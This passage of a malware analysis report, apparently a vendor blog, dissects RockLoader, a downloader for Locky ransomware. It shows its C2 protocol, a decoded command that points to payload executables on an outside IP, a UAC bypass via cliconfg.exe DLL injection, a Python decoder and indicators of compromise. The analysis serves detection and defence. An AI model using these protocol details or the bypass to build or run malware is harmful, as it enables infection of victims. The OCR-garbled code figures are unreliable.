*Figure 5: Example of network communication*```
BYTE \times stdcall EncodeJSONBuf(const char \timesinbuf)
f
  int out_i; // esi@1
  _BYTE *outbuf; // edi@1
  char inchar; // ST1B_1@2
  int rand_3_9; // ebx@2
  signed int string_length; // [esp+0h] [ebp-Ch]@1
  signed int in_i; // [esp+4h] [ebp-8h]@1
  string_length = strlen(inbuf);
  out_i = 0;in i = 0;
  for (outbuf = malloc_zeroed(3 * string length); in i < string length; +in i )
  £
    inchar = inbufflin i]:
    rand_3_9 = rand() X 7 + 3;<br>outbuf[out_i] = rand_3_9 ^ (inchar \gg 4)) + 16 *(rand() X 7 + 3);
    outbuf[out_i + 1] = (inchar & 0xF) + 16 \times rand_3_9;
    out i + 2;
  <sup>1</sup>
  output[i] = 'A';return outbuf;
\mathcal{F}
```
*Figure 6: Algorithm used for encrypting the communication*

```
\boxminus {
          \label{eq:2.1} ^{n}\mathbb{ID} \mathbb{1}^n \equiv \left\lceil \frac{n}{n} \right\rceil \qquad \qquad \left\lceil \frac{n}{n} \right\rceil"ID2": "2222222222"
          \texttt{"ID3"} \qquad \texttt{"}\qquad \qquad \texttt{"}\qquad \qquad \texttt{"}\qquad \qquad \texttt{"}"ID4" : "30010000" :"time" : "14" \qquad \qquad """type": "getjob"L_{\mathbf{1}}⊟Κ
          "result" : "DONE".
          "ping" : "15".
          "task": """.
₿
          "add": { "url1": "http:\/\/185.130.7.22\/files\/sBpFSa.exe",
           "url2": "http:\/\/185.130.7.22\/files\/WRwe3X.exe"
          },
          "command": "UPDATE"
```
*Figure 7: Example decoded network command "getjob" and "UPDATE" command response from server*

```
keuidx = 0:
for (j = 0; j < nNumberOfBytesToWrite; ++j)
€
  lpBuffer[j] ^= key[keyidx++];
  if (keyidx == keylength)keyidx = 0;<sup>1</sup>
04 = a2:
```
*Figure 8: XOR algorithm used in newer versions to decrypt downloaded executables*

The table below details all of the parameters exchanged between the loader and the C&C server:

Command Explanation

ID1 Volume serial number of the C drive expressed as a 0-padded decimal| ID2             | Hardcoded 2's                                                                                                                               |
|-----------------|---------------------------------------------------------------------------------------------------------------------------------------------|
| ID <sub>3</sub> | Random digits                                                                                                                               |
| ID4             | Encoded form windows version information                                                                                                    |
| time            | Number of seconds since 1970                                                                                                                |
| result          | Possible value is "DONE"                                                                                                                    |
| task            | Possible value is "NOTASKS", delete itself from disk via batch script                                                                       |
| ping            | How long to wait before killing a downloaded malware, and executing the next downloaded malware (see notes<br>below)                        |
| command         | - UPDATE: delete itself from disk via batch script (when done processing the UPDATE command and launched<br>the new version of the malware) |
|                 | - DEL: delete itself from disk via batch script                                                                                             |
| add             | URLs as the source of malware update (or payload)                                                                                           |
| key             | Provides a string used for XOR decryption of downloaded executables                                                                         |

Another interesting component is the way in which the Windows version is encoded into the ID4 parameter. The first character is 1 for XP, 2 for Vista, 3 for Windows 7, 4 for Windows 8, and 5 for Windows 10. The 4th character is 1 if the OS is 64-bit, 0 otherwise.

Each downloaded binary is given a certain amount of time to run before killing it. That time is determined by the time derived from the ping command (argument - 10 seconds) divided by the number of 'add' URLs specified. Until a response is received from the server, the loader will keep generating requests.

By default the downloader will sleep two minutes between JSON request attempts, attempting to download the malware. The "ping" command in the downloader exists to kill off malware it downloaded that can't manage to connect to its dead C2, so it can move on to the next URL and try again. The time in minutes specified by the "ping" command is divided by the number of URLs present in the "add" field to flexibly handle larger numbers of malware URLs while keeping a constraint on the total amount of time required to process the downloads and infections.

RockLoader detects if it is being run as an administrator, and if not, is capable of bypassing UAC on both 32-bit and 64-bit versions of Windows via the well-known cliconfg.exe / ntwdblib.dll technique. On 64-bit systems an executable is extracted and run which performs SetWindowsHookEx-based DLL injection into explorer using a DLL contained in the binary's resources, which then triggers the UAC bypass from within the injected DLL. On 32-bit operating systems, the DLL injection is performed via the same method from the original RockLoader binary itself, with the DLL also being embedded directly in the main RockLoader binary.

Since we started writing this blog, the developers of the downloader have already made a number of changes. The downloader's runtime API resolution code has been modified to obfuscate the names of APIs being resolved using a simple 8-byte XOR algorithm. That same algorithm is also being used to obfuscate an embedded 64-bit UAC bypass executable and a 32-bit UAC bypass DLL which previously appeared in plain text. Some APIs that were static imports before, such as ShellExecuteA, are now resolved dynamically. There is also now a new JSON field, "key". It is used in a simple XOR routine to decrypt the downloaded files.

# **Conclusion**

The rapid evolution of delivery mechanisms and obfuscation techniques, as well as the introduction of a new intermediate downloader malware demonstrates that the actors behind a number of recent Locky campaigns are working quickly to bypass detections for this ransomware. As Locky gains both media and industry attention, we can expect the actors to explore additionaltechniques to make their campaigns more effective.

#### **Appendix A: Select EmergingThreats Signatures**

2816861 || ETPRO TROJAN Downloader (observed Locky) Checkin 2816862 || ETPRO TROJAN Downloader Possibly Requesting Locky 2816863 || ETPRO TROJAN Locky downloader Mar 28 2016 checkin response 2816864 || ETPRO TROJAN Locky downloader Mar 28 2016 checkin

#### **Appendix B: Python Decoder for Network Protocol**

#!/usr/bin/env python import sys data = sys.stdin.read()  $out = "$  $n = 0$  $while(data[n] == "x0a")$ :  $n += 1$ for i in range(n,  $len(data) - 1$ , 2):  $k = (ord(data[i + 1]) & 0 \times 0 \times 0) >> 4$  $x1 = (ord(data[i]) & 0x0f)$  ^ k  $x2 = ord(data[i + 1])$  & 0x0f out  $+= \text{chr}((x1 \leq 4) | x2)$ sys.stdout.write(out)

### **Indicators of Compromise**

| <b>Value</b>                                                     | <b>Type</b>   | <b>Description</b>                                        |
|------------------------------------------------------------------|---------------|-----------------------------------------------------------|
| 5399de40ff93b2887f7944cd13d28bcbe282efc914f97749629cf8b47dd74e73 | <b>SHA256</b> | payment [name] 720202.zip                                 |
| 4f9ab998e364407d4391f0d08f42c5e2148b247124a24d07dbd08fe385515844 | SHA256        | payment [name] 720202/(transaction)<br>- c3db2b - copy.js |
| 4f9ab998e364407d4391f0d08f42c5e2148b247124a24d07dbd08fe385515844 | <b>SHA256</b> | payment [name] 720202/(transaction)<br>- c3db2b.js        |
| bd0fcafd22daaaada611399ec9cb0839eab427448b3b308734fe9a3469adff5b | <b>SHA256</b> | payment [name] 720202/(urgent) -<br>90f0819e.js           |
| ce749a469a4e99425efd1fb456dd683aa4e90a3b619c841afd6ea45071c1a46c | SHA256        | payment [name] 720202/v1V                                 |
| fc836ad9555604051333c021735346f6a59bb28f21c99d26c2a7e32419a3e8b0 | <b>SHA256</b> | Photos.zip                                                |
| 24912bb06c61ce1188bbfab880d7b09d652fe12418744acbf15d3ecc0ce38ab5 | <b>SHA256</b> | 96142172-2597q-821010.js                                  |
| 5d6ddb8458ee5ab99f3e7d9a21490ff4e5bc9808e18b9e20b6dc2c5b27927ba1 | <b>SHA256</b> | RockLoader (original version)                             |
| a3d090f64b9dbca420f232966d65ecdca333cb497308cea94477e5219af685ae | <b>SHA256</b> | RockLoader (original version)                             |
| e4c4e5337fa14ac8eb38376ec069173481f186692586edba805406fa756544d9 | <b>SHA256</b> | RockLoader (updated version with<br>"key" parameter)      |

#### **References**

[1] <http://www.welivesecurity.com/2015/12/16/nemucod-malware-spreads-ransomware-teslacrypt-around-world/>